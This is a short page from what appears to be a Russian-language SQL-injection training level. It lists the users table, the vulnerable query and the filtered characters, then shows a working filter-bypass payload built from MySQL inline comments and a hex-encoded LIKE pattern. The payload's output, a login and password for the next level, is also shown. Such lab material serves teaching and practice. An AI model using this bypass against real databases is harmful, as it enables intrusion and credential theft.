 Таблицы: users
Поля: id, login, pass
Запрос: SELECT * FROM users WHERE id=$text LIMIT 1
Подсказка: удачи
Теперь всегда выводится только первая строка ответа (вне зависимости от того, сколько вернул SQL-запрос)
Фильтруются символы ', ", +, =, запятая, пробел, скобки
$text = -1/*!or/*!login*/like/**/0x2567656e746f6f25 Отправить
id login pass
896 happygentoouser level8please